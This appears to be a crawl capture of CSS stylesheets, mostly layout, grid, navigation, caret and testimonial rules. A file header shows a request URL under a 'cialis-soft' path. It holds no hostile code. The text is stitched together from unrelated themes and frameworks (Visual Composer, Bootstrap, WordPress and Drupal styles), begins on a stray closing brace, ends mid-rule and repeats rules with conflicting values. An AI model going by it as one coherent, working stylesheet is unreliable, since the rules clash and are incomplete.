}

.vc_non_responsive .vc_row .vc_col-sm-4 {
  position: relative;
  float: left;
  width: 33.33333333%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.vc_non_responsive .vc_row .vc_col-sm-5 {
  position: relative;
  float: left;
  width: 41.66666667%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.vc_non_responsive .vc_row .vc_col-sm-6 {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.vc_non_responsive .vc_row .vc_col-sm-7 {
  position: relative;
  float: left;
  width: 58.33333333%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.vc_non_responsive .vc_row .vc_col-sm-8 {
  position: relative;
  float: left;
  width: 66.66666667%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.vc_non_responsive .vc_row .vc_col-sm-9 {
  position: relative;
  float: left;
  width: 75%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.vc_non_responsive .vc_row .vc_col-sm-10 {
  position: relative;
  float: left;
  width: 83.33333333%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.vc_non_responsive .vc_row .vc_col-sm-11 {
  position: relative;
  float: left;
  width: 91.66666667%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.vc_non_responsive .vc_row .vc_col-sm-12 {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.vc_non_responsive .vc_row .vc_col-sm-offset-12 {
  margin-left: 100%;
}

.vc_non_responsive .vc_row .vc_col-sm-offset-11 {
  margin-left: 91.66666667%;
}

.vc_non_responsive .vc_row .vc_col-sm-offset-10 {
  margin-left: 83.33333333%;
}

.vc_non_responsive .vc_row .vc_col-sm-offset-9 {
  margin-left: 75%;
}

.vc_non_responsive .vc_row .vc_col-sm-offset-8 {
  margin-left: 66.66666667%;
}

.vc_non_responsive .vc_row .vc_col-sm-offset-7 {
  margin-left: 58.33333333%;
}

.vc_non_responsive .vc_row .vc_col-sm-offset-6 {
  margin-left: 50%;
}

.vc_non_responsive .vc_row .vc_col-sm-offset-5 {
  margin-left: 41.66666667%;
}

.vc_non_responsive .vc_row .vc_col-sm-offset-4 {
  margin-left: 33.33333333%;
}

.vc_non_responsive .vc_row .vc_col-sm-offset-3 {
  margin-left: 25%;
}

.vc_non_responsive .vc_row .vc_col-sm-offset-2 {
  margin-left: 16.66666667%;
}

.vc_non_responsive .vc_row .vc_col-sm-offset-1 {
  margin-left: 8.33333333%;
}

.vc_non_responsive .vc_row .vc_col-sm-offset-0 {
  margin-left: 0%;
}

.vc_non_responsive .vc_row .vc_hidden-sm {
  display: none !important;
}

.vc_row {
  margin-left: -15px;
  margin-right: -15px;
}
.vc_row-fluid [class*='vc_span']{width:100%!important;margin-left:0!important}
.vc_row.full_screen_section{padding:30px 0}
.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn{position:relative;display:inline-block;width:auto;height:39px;line-height:39px;margin:0;padding:0 23px;border:2px solid #303030;font-size:13px;font-weight:700;font-family:inherit;text-align:left;color:#303030!important;text-decoration:none;cursor:pointer;white-space:nowrap;outline:0;font-style:normal;text-transform:uppercase;letter-spacing:1px;-o-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px;text-shadow:none;background-color:transparent;-webkit-transition:color .1s linear,background-color .1s linear,border-color .1s linear;-moz-transition:color .1s linear,background-color .1s linear,border-color .1s linear;-ms-transition:color .1s linear,background-color .1s linear,border-color .1s linear;-o-transition:color .1s linear,background-color .1s linear,border-color .1s linear;transition:color .1s linear,background-color .1s linear,border-color .1s linear;-webkit-box-sizing:initial!important;-moz-box-sizing:initial!important;box-sizing:initial!important}
.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn:hover{background-color:#1abc9c;border-color:#1abc9c;color:#fff!important;text-decoration:none}
.vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn{position:relative;display:inline-block;width:auto;height:39px;line-height:39px;margin:0;padding:0 23px;border:2px solid #303030;font-size:13px;font-weight:700;font-family:inherit;text-align:left;color:#303030!important;text-decoration:none;cursor:pointer;white-space:nowrap;outline:0;font-style:normal;text-transform:uppercase;letter-spacing:1px;-o-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px;text-shadow:none;background-color:transparent;-webkit-transition:color .1s linear,background-color .1s linear,border-color .1s linear;-moz-transition:color .1s linear,background-color .1s linear,border-color .1s linear;-ms-transition:color .1s linear,background-color .1s linear,border-color .1s linear;-o-transition:color .1s linear,background-color .1s linear,border-color .1s linear;transition:color .1s linear,background-color .1s linear,border-color .1s linear;-webkit-box-sizing:initial!important;-moz-box-sizing:initial!important;box-sizing:initial!important}
.vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn:hover{background-color:#1abc9c;border-color:#1abc9c;color:#fff!important;text-decoration:none}
.vc_grid.vc_row.vc_grid-gutter-30px{margin-bottom:0!important}


    .box_image_with_border:hover,
    .qbutton:hover,
	.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn:hover,
	.vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    #submit_comment:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    .qbutton.white:hover,
    .qbutton.green,
    .portfolio_slides .hover_feature_holder_inner .qbutton:hover,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .q_progress_bars_icons_inner.square .bar.active .bar_noactive,
    .q_progress_bars_icons_inner.square .bar.active .bar_active,
    .q_progress_bars_icons_inner.circle .bar.active .bar_noactive,
    .q_progress_bars_icons_inner.circle .bar.active .bar_active,
    .widget.widget_search form.form_focus,
    .q_steps_holder .circle_small_wrapper,
    .animated_icon_inner span.animated_icon_back i,
	.blog_holder article.format-link .post_text:hover .post_text_inner,
	.blog_holder article.format-quote .post_text:hover .post_text_inner,

        input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover {
        border-color: #82807d    }





.img-flush-left {
	float: left;
	padding: 0;
	margin: 0 12px 5px 0;
}


.img-flush-left-caption {
	float: left;
	padding: 0;
	margin: 0 12px 10px 0;
}


.img-flush-left-caption p {
	color: #666;
	padding: 5px 5px 0 5px;
	margin: 0;
}
    

.img-flush-left-highlight {
	float: left;
	padding: 0;
	margin: 0 12px 15px 0;
}
.main-menu .expanded.active-trail:after,.main-menu .leaf.active-trail:after{display:none}
.main-menu .leaf a:after{display:none}

    .quotee--1-of-4.quotee--1, .quotee--1-of-4.quotee--3 {
      background-color: #FFFFFF; }

    .quotee--1-of-4.quotee--2, .quotee--1-of-4.quotee--4 {
      background-color: #f6f6f6; }

    .quotee--1-of-4.quotee--1 {
      left: 0; }

    .quotee--1-of-4.quotee--2 {
      left: 25%; }

    .quotee--1-of-4.quotee--3 {
      left: 50%; }

    .quotee--1-of-4.quotee--4 {
      left: 75%; }


#wrap {
	clear: both;
	margin: 0 auto;
	padding:0;
	width:990px;
	}


#post-nav,
#posts-nav {
	clear:both;
	padding-top:30px;
	font-size:15px;
	font-weight:bold;
	border-top:#eee 1px solid;
}


.home #posts-nav {
	padding:20px;
	margin-bottom:20px;
	box-shadow:0 0 3px #999;
	background:#fff;
	border-top:none;
}


.paged #posts-nav,
.archive #posts-nav {
	padding:20px 0 0;
	margin:20px;
	margin-top:0;
	box-shadow:none;
	background:none;
	border-top:#eee 1px solid;
}


.page-template-template-no-sidebars-php.paged #posts-nav,
.page-template-template-no-sidebars-php.archive #posts-nav {
	padding:20px 0;
}
.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}
.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}
.fl-row,.fl-row-content,.fl-col-group,.fl-col,.fl-module,.fl-module-content {zoom:1;}

.menu-footer li .sub-menu {
    background: none;
    bottom: 0;
    display: block;
    left: 0;
    position: inherit;
    right: 0;
    text-align: center;
    width: auto;
}

.menu-footer li .sub-menu li {
    display: inline-block;
    padding: 0 15px;
    text-align: center;
    vertical-align: top;
    width: auto;
}

.menu-footer li .sub-menu li a {
    color: #fff;
    text-align: center;
}

.menu-footer li:hover .sub-menu{
    display: block;
}

.menu-footer li .sub-menu li:hover a {
	color:#47c600;
}

.menu-footer li .sub-menu li  a{
	color:#000;
    text-align: left;
}
.siteFooter ul.menu li.menu-item:nth-child(6) a:after{content:''}

#mobile-menu.interactive li.menu-item { height: auto !important; }


--- FILE ---
content_type: text/css
request_url: https://heavenlyhappyhour.com/cialis-soft/sb-instagram.css
body_size: 6875
content:
.grid{margin:0 auto;max-width:1200px;min-width:300px}
.grid:after{content:" ";display:block;clear:left;height:0;overflow:hidden}
.column,.grid .g12{float:left;padding:0 1em;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.grid .g12{width:100%}
.grid .g11{width:91.66666667%}
.grid .g10,.grid .g11{float:left;padding:0 1em;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.grid .g10{width:83.33333333%}
.grid .g9{width:75%}
.grid .g8,.grid .g9{float:left;padding:0 1em;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.grid .g8{width:66.66666667%}
.grid .g7{width:58.33333333%}
.grid .g6,.grid .g7{float:left;padding:0 1em;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.grid .g6{width:50%}
.grid .g5{width:41.66666667%}
.grid .g4,.grid .g5{float:left;padding:0 1em;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.grid .g4{width:33.33333333%}
.grid .g3{width:25%}
.grid .g2,.grid .g3{float:left;padding:0 1em;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.grid .g2{width:16.66666667%}
.grid .g1{width:8.33333333%}
.grid .full,.grid .g1{float:left;padding:0 1em;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.grid .full{width:100%}
.grid .half{float:left;padding:0 1em;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;width:50%}
.grid .push12{position:relative;left:100%}
.grid .push11{position:relative;left:91.66666667%}
.grid .push10{position:relative;left:83.33333333%}
.grid .push9{position:relative;left:75%}
.grid .push8{position:relative;left:66.66666667%}
.grid .push7{position:relative;left:58.33333333%}
.grid .push6{position:relative;left:50%}
.grid .push5{position:relative;left:41.66666667%}
.grid .push4{position:relative;left:33.33333333%}
.grid .push3{position:relative;left:25%}
.grid .push2{position:relative;left:16.66666667%}
.grid .push1{position:relative;left:8.33333333%}
.grid .pull12{position:relative;left:-100%}
.grid .pull11{position:relative;left:-91.66666667%}
.grid .pull10{position:relative;left:-83.33333333%}
.grid .pull9{position:relative;left:-75%}
.grid .pull8{position:relative;left:-66.66666667%}
.grid .pull7{position:relative;left:-58.33333333%}
.grid .pull6{position:relative;left:-50%}
.grid .pull5{position:relative;left:-41.66666667%}
.grid .pull4{position:relative;left:-33.33333333%}
.grid .pull3{position:relative;left:-25%}
.grid .pull2{position:relative;left:-16.66666667%}
.grid .pull1{position:relative;left:-8.33333333%}
.grid .row{margin-bottom:0;margin-left:-1em;margin-right:-1em}
.grid .row:after{content:" ";display:block;clear:left;height:0;overflow:hidden}
.grid .gcenter{margin-left:auto;margin-right:auto;clear:left;float:none}
.grid .gcenter:after{content:" ";display:block;clear:left;height:0;overflow:hidden}
.grid .g1,.grid .g2,.grid .g3,.grid .g4,.grid .g5,.grid .g6,.grid .g7,.grid .g8,.grid .g9,.grid .g10,.grid .g11,.grid .g12{float:none;margin:0;width:auto}
.grid .pull1,.grid .pull2,.grid .pull3,.grid .pull4,.grid .pull5,.grid .pull6,.grid .pull7,.grid .pull8,.grid .pull9,.grid .pull10,.grid .pull11,.grid .pull12,.grid .push1,.grid .push2,.grid .push3,.grid .push4,.grid .push5,.grid .push6,.grid .push7,.grid .push8,.grid .push9,.grid .push10,.grid .push11,.grid .push12{position:static;left:0}
#site_header_region .grid .officials-block{width:90%;margin:0 auto 1em}
#site_header_region .grid{-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between}
#site_branding a,#site_header_region .grid{display:-ms-flexbox;-ms-box-orient:horizontal;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center}
#primary_row,#site_header_region .grid [class*=g]{padding:0;margin:0}
.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #cf4d35;}

  header #menu-main-menu .children_mobile .sub-menu-wrap .sub-menu .menu-item {
    display: block;
    padding: 5px 0;
    height: auto;
    background-color: #2F2F2F;
  }

  header #menu-main-menu .children_mobile .sub-menu-wrap .sub-menu .menu-item a {
    margin: 0 0 0 62px;
    width: 100%;
    font-family: 'FlamaMedium', sans-serif;
    font-size: 13px;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #adacac;
    padding: 10px 0;
  }

  header #menu-main-menu .children_mobile .sub-menu-wrap .sub-menu .menu-item .description {
    display: none;
  }

  header #menu-main-menu .children_mobile .sub-menu-wrap .sub-menu .menu-item:first-child {
    padding-top: 30px;
  }

  header #menu-main-menu .children_mobile .sub-menu-wrap .sub-menu .menu-item:last-child {
    padding-bottom: 30px;
  }

.title1 {
	font-family: Tahoma;
	font-size: 20px;
	color: #602E00;
	text-transform: uppercase;
	font-weight: normal;
	padding-top: 15px;
	padding-left: 10px;
	padding-bottom: 5px;
}

.category-item-photo {margin-bottom: 8px;}

.category-item-photo a, .category-item-photo img {display: block;}

.nav .caret {
	margin-top: 8px;
	margin-left: 2px;
}

.nav ul .caret, .nav ul .caret {
	margin-top: 8px;
	margin-left: 2px;
	display:none;
}

.navbar .caret, .navbar .nav .caret {
	border-top-color: #ffffff;
}

.navbar .nav .active .caret {
	opacity: 1;
	filter: alpha(opacity=100);
}

.nav-pills .caret {
	margin-top:6px;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  text-indent: -99999px;
  *text-indent: 0;
  vertical-align: top;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #000000;
  opacity: 0.3;
  filter: alpha(opacity=30);
  content: "\2193";
}

.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}

.dropdown:hover .caret, .open.dropdown .caret {
  opacity: 1;
  filter: alpha(opacity=100);
}

.btn .caret {
  margin-top: 7px;
  margin-left: 0;
}

.btn:hover .caret, .open.btn-group .caret {
  opacity: 1;
  filter: alpha(opacity=100);
}

.btn-primary .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret {
  border-top-color: #ffffff;
  opacity: 0.75;
  filter: alpha(opacity=75);
}

.btn-small .caret {
  margin-top: 4px;
}

.nav-tabs .dropdown-toggle .caret, .nav-pills .dropdown-toggle .caret {
  border-top-color: #0088cc;
  margin-top: 6px;
}

.nav-tabs .dropdown-toggle:hover .caret, .nav-pills .dropdown-toggle:hover .caret {
  border-top-color: #005580;
}

.nav-tabs .active .dropdown-toggle .caret, .nav-pills .active .dropdown-toggle .caret {
  border-top-color: #333333;
}

.nav .open .caret, .nav .open.active .caret, .nav .open a:hover .caret {
  border-top-color: #ffffff;
  opacity: 1;
  filter: alpha(opacity=100);
}

.navbar .nav .dropdown-toggle .caret, .navbar .nav .open.dropdown .caret {
  border-top-color: #ffffff;
}


#logo .site-title {
  line-height: inherit;
  margin-bottom: 5px;
  font-weight: bold; }


#logo .site-title, #logo .site-description {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #000;
  display: block; }


#logo .site-title a {
  color: #222;
  font-size: 40px;
  line-height: 40px;
  text-transform: none;
  text-decoration: none; }


#logo .site-title a:hover {
  text-decoration: underline; }


#logo .site-description {
  color: #999;
  font-weight: 300; }
.testimonials{position:relative}
.testimonials .testimonial_container{overflow:hidden;width:100%;background-color:transparent;text-align:left;margin:0 0 16px}
.testimonials .author_image_holder{margin-left:15px;position:relative}
.testimonials .testimonial_text_inner p.testimonial_author{font-size:13px;color:#303030;margin-top:22px;font-weight:500}
.testimonials .testimonial_text_inner p.testimonial_author span.author_company{color:#1abc9c}
.testimonials .testimonial_text_inner{display:block}
.testimonials .testimonial_text_inner p{line-height:1.666666666666667em;font-size:21px}
.testimonials_holder.standard .testimonials .testimonial_text_inner{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}
.testimonials_holder.full_width .testimonials .testimonial_text_inner{border-left:none;border-right:0;position:relative;text-align:center}
.testimonials_holder.full_width .testimonials .testimonial_text_inner p{margin:0 0 19px}
.testimonials.transparent .testimonial_text_inner{background-color:transparent!important;padding:0;border:0}




.clear { clear: both; }
.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container:before,.container:after{display:table;content:" "}
.container:after{clear:both}
.container .jumbotron{border-radius:6px}
.jumbotron .container{max-width:100%}

.syntaxhighlighter table td.code .container {
  position: relative !important;
}

.syntaxhighlighter table td.code .container textarea {
  box-sizing: border-box !important;
  position: absolute !important;
  left: 0 !important;
  top: 0 !important;
  width: 100% !important;
  height: 100% !important;
  border: none !important;
  background: white !important;
  padding-left: 1em !important;
  overflow: hidden !important;
  white-space: pre !important;
}

.syntaxhighlighter.nogutter td.code .container textarea, .syntaxhighlighter.nogutter td.code .line {
  padding-left: 0em !important;
}
.wrap-title .container{position:relative}

#header .container{position:relative}

  .cmsc--nav-level {
    background: black;
    margin: 0;
    position: absolute;
    top: 0;
    -ms-transform: translateX(-250px);
    
    -webkit-transform: translateX(-250px);
    
    transform: translateX(-250px);
    width: 100%; }

  .cmsc--nav-level li:first-of-type {
    margin-top: 6px; }

.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}

.tpm_text_interview {
  color: rgb(63, 63, 63);
  display: block;
  font-family: Raleway, sans-serif;
  font-size: 15px;
  font-weight: 500;
  
  line-height: 21px;
  text-align: left;
  text-indent: 0px;
}

.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}

.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}

.nav-justified {
  width: 100%;
}

.nav-tabs-justified {
  border-bottom: 0;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

#home_tabs .nav-tabs li a {background-color: #F0F0F0;padding: 27px;font-size: 18px;}

#home_tabs .nav-tabs li.active a {background-color: #FFF;border: 1px solid #DDD;border-bottom-color: rgba(0, 0, 0, 0);color: #555;
cursor: default;}

.ContainerText .nav-tabs{ margin-left:15px; margin-right:15px;}
.Titel_pagina,.stijl11{color:#333;text-align:left}
.stijl11{font-family:'Open Sans',Arial,Helvetica,Verdana,Geneva,sans-serif;font-size:12px;font-weight:400}
a.stijl11:link,a.stijl11:visited{color:#03C}
a.stijl11:hover{color:#03C;text-decoration:underline;font-weight:bold}
 



.menu-dropdown li.level3 { line-height: 20px; }


.menu-dropdown a.level3 {
	padding-left: 12px;
	background-position: 0 0;
	background-repeat: no-repeat;
	color: #868686;
}


.menu-dropdown a.level3:hover {	background-position: 0 -100px; }





.menu-dropdown a.current.level3 { font-weight: bold; }


.no-margin-bottom {
    margin-bottom: 0px !important;
}

.item_detail {
	padding-right:5px;
}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-5{width:41.66666666666667%}



.lt-ie9 .col-lg-1,.lt-ie9 .col-lg-10,.lt-ie9 .col-lg-11,.lt-ie9 .col-lg-12,.lt-ie9 .col-lg-2,.lt-ie9 .col-lg-3,.lt-ie9 .col-lg-4,.lt-ie9 .col-lg-5,.lt-ie9 .col-lg-6,.lt-ie9 .col-lg-7,.lt-ie9 .col-lg-8,.lt-ie9 .col-lg-9,.lt-ie9 .col-md-1,.lt-ie9 .col-md-10,.lt-ie9 .col-md-11,.lt-ie9 .col-md-12,.lt-ie9 .col-md-2,.lt-ie9 .col-md-3,.lt-ie9 .col-md-4,.lt-ie9 .col-md-5,.lt-ie9 .col-md-6,.lt-ie9 .col-md-7,.lt-ie9 .col-md-8,.lt-ie9 .col-md-9,.lt-ie9 .col-sm-1,.lt-ie9 .col-sm-10,.lt-ie9 .col-sm-11,.lt-ie9 .col-sm-12,.lt-ie9 .col-sm-2,.lt-ie9 .col-sm-3,.lt-ie9 .col-sm-4,.lt-ie9 .col-sm-5,.lt-ie9 .col-sm-6,.lt-ie9 .col-sm-7,.lt-ie9 .col-sm-8,.lt-ie9 .col-sm-9,.lt-ie9 .col-xs-1,.lt-ie9 .col-xs-10,.lt-ie9 .col-xs-11,.lt-ie9 .col-xs-12,.lt-ie9 .col-xs-2,.lt-ie9 .col-xs-3,.lt-ie9 .col-xs-4,.lt-ie9 .col-xs-5,.lt-ie9 .col-xs-6,.lt-ie9 .col-xs-7,.lt-ie9 .col-xs-8,.lt-ie9 .col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}

.lt-ie9 .col-md-1,.lt-ie9 .col-md-2,.lt-ie9 .col-md-3,.lt-ie9 .col-md-4,.lt-ie9 .col-md-5,.lt-ie9 .col-md-6,.lt-ie9 .col-md-7,.lt-ie9 .col-md-8,.lt-ie9 .col-md-9,.lt-ie9 .col-md-10,.lt-ie9 .col-md-11,.lt-ie9 .col-md-12,.lt-ie9 .col-sm-1,.lt-ie9 .col-sm-2,.lt-ie9 .col-sm-3,.lt-ie9 .col-sm-4,.lt-ie9 .col-sm-5,.lt-ie9 .col-sm-6,.lt-ie9 .col-sm-7,.lt-ie9 .col-sm-8,.lt-ie9 .col-sm-9,.lt-ie9 .col-sm-10,.lt-ie9 .col-sm-11,.lt-ie9 .col-sm-12,.lt-ie9 .col-lg-1,.lt-ie9 .col-lg-2,.lt-ie9 .col-lg-3,.lt-ie9 .col-lg-4,.lt-ie9 .col-lg-5,.lt-ie9 .col-lg-6,.lt-ie9 .col-lg-7,.lt-ie9 .col-lg-8,.lt-ie9 .col-lg-9,.lt-ie9 .col-lg-10,.lt-ie9 .col-lg-11,.lt-ie9 .col-lg-12{float:left;}

.lt-ie9 .col-md-5,.lt-ie9 .col-sm-5,.lt-ie9 .col-lg-5{width:41.66666667%;}
.home-block-area{width:310px;padding:0 5px;float:left;}
.home-block-area.first{padding-left:0;}
.home-block-area.last{padding-right:0;}
.home-block-area .view-id-video_display .views-row{display:table-row;height:104px;}
.home-block-area .view-id-video_display .views-row .views-field,.home-block-area .view-id-video_display .views-row span{display:table-cell;vertical-align:top;padding-right:10px;}
#home-blocks-area .home-block-area.last .item-list ul li{padding:0;margin:4px 0 0 20px;}
.home-block-area .node-readmore,.home-block-area .comment-add{margin:0 5px;}
.home-block-area .node-readmore a,.home-block-area .comment-add a{font-size:12px;padding:0 5px;}
.home-block-area-full-self-ad img{padding-top:20px;}
.home-block-area-full-self-ad img:hover{opacity:.8;}
.home-block-area-full-self-ad img#loyalty-self-ad-resp{display:none;}
.home-block-area.last .region{width:285px;display:table-cell;}
.home-block-area.last .region.region-home-area-3{padding-right:20px !important;}
.home-block-area .region-home-area-3{padding-bottom:20px;}
.home-block-area-full-self-ad{padding-right:20px;}
.home-block-area-full-self-ad img#loyalty-self-ad-full{display:none;}
#home-blocks-area,.home-block-area{width:320px!important;}

.featured-image {
	width: 100%;
	height: auto;
	margin-bottom: 1.6em;
}

.featured-image img {
	width: 100%;
	height: auto;
}

.sb-widget .menu-item:first-child, .sb-widget .page_item:first-child a, .sb-widget .cat-item:first-child, .footer-widget .menu-item:first-child, .footer-widget .page_item:first-child a, .footer-widget .cat-item:first-child { padding-top: 0; }

.sb-widget .menu-item, .sb-widget .page_item a, .sb-widget .cat-item, .footer-widget .menu-item, .footer-widget .page_item a, .footer-widget .cat-item { line-height: 1.3; }


#panels-edit-display .panel-pane,
#panels-edit-display .helperclass {
  margin: .5em;
}


div.panel-pane div.admin-links {
  font-size: xx-small;
  margin-right: 1em;
}


div.panel-pane div.admin-links li a {
  color: #ccc;
}


div.panel-pane div.admin-links li {
  padding-bottom: 2px;
  background: white;
  z-index: 201;
}


div.panel-pane div.admin-links:hover a,
div.panel-pane div.admin-links-hover a {
  color: #000;
}


div.panel-pane div.admin-links a:before {
  content: "[";
}


div.panel-pane div.admin-links a:after {
  content: "]";
}


div.panel-pane div.panel-hide {
  display: none;
}



div.panel-pane div.panel-hide-hover,
div.panel-pane:hover div.panel-hide {
  display: block;
  position: absolute;
  z-index: 200;
  margin-top: -1.5em;
}


div.panel-pane div.node {
  margin: 0;
  padding: 0;
}


div.panel-pane div.feed a {
  float: right;
}

.block div.pager-inner,
.panel-pane div.pager-inner {
  background: none;
  border: none;
}

.block div.pager,
.panel-pane div.pager {
  font-size: 0.9em;
  text-align: left;
}

.block div.pager ul.pager,
.panel-pane ul.pager {
  margin:0;
  padding: 0;
}

.panel-pane .block {
  border: solid 1px #ddd;
}

.panel-pane .quicktabs_wrapper .content {
  border: none;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  content: "";
  border-top: 0;
  border-bottom: 4px solid;

}

.btn .caret {
  margin-left: 0;
}

.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}


#sidebar-bottom {
	width: 100%;
	clear:both;
	display: block;
	overflow:hidden;
	padding:0;
	}


#sidebar-bottom-left {
	width:53.33%;
	float:left;
	padding:0;
	margin:0;
	overflow:hidden;
	}


#sidebar-bottom-right {
	width:40%;
	float:right;
	padding:0;
	margin:0;
	overflow:hidden;
	}




#sidebar-bottom .widget { }


#sidebar-bottom .widget li { }


#sidebar-bottom .widget .textwidget { }


#sidebar-bottom h3.widgettitle { }


	#sidebar,
	#sidebar-bottom,
	#sidebar-bottom-left,
	#sidebar-bottom-right	 {
		width: 100%;
		clear:both;
		float:none;
	}


.clearfix:after,
blockquote:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
	}


.clearfix,
blockquote {
	display: inline-block;
	}



* html .clearfix,
* html blockquote {
	height: 1%;
	}


  .w-nav-list .level_1{
      font-weight: 900;
    }

.w-nav-list {
	display: block;
	width: auto;
	min-width: 150px; 
	}

.g-html .w-nav-list {
	list-style: none;
	margin: 0;
	}

.w-nav-list.level_1 {
	display: none; 
	-webkit-overflow-scrolling: touch;
	}

.w-nav-list.level_2 {
	display: none;
	position: absolute;
	left: auto;
	top: auto;
	z-index: 10;
	}

.w-nav-list.level_3 {
	display: none;
	position: absolute;
	left: 100%;
	top: 0;
	z-index: 11;
	}

.w-nav-list.level_4 {
	display: none;
	position: absolute;
	left: 100%;
	top: 0;
	z-index: 12;
	}

		
	
.w-nav.layout_ver .w-nav-list.level_2 {
	left: 100%;
	top: 0;
	}

	
	
	.w-nav.layout_ver.place_inside .w-nav-list {
		display: block;
		position: static;
		}

		.w-nav.layout_ver.place_inside .w-nav-list.level_2 .w-nav-anchor.level_2 {
			padding-left: 40px; 
			}

		.w-nav.layout_ver.place_inside .w-nav-list.level_3 .w-nav-anchor.level_3 {
			padding-left: 60px; 
			}



.w-nav.type_mobile .w-nav-list {
	overflow-y: hidden;
	}

	.w-nav.type_desktop [class*="columns"] .w-nav-list.level_2 {
		left: 0;
		right: 0;
		font-size: 0;
		line-height: 0;
		width: 100%;
		}

			.w-nav.type_desktop [class*="columns"] .w-nav-list.level_3 {
				display: block;
				position: static;
				}



.w-nav-item.level_1.drop_left .w-nav-list.level_2 {
	right: 0;
	}

.w-nav-item.level_2.drop_left .w-nav-list.level_3 {
	left: auto;
	right: 100%;
	}

.w-nav-item.level_3.drop_left .w-nav-list.level_4 {
	left: auto;
	right: 100%;
	}

		.l-subfooter.at_bottom .w-nav-list.level_1 {
			display: inline-block;
			}


.w-nav.type_mobile .w-nav-list.level_1 {
	padding-left: 15px;
	padding-right: 15px;
	margin-left: -25px;
	margin-right: -25px;
	}

		
		.l-header .w-nav-list.level_2,
		.l-header .w-nav-list.level_3,
		.l-header .w-nav-list.level_4 {
			box-shadow: 0 1px 1px 0 rgba(0,0,0,0.05), 0 2px 5px 0 rgba(0,0,0,0.25);
			padding: 6px 0;
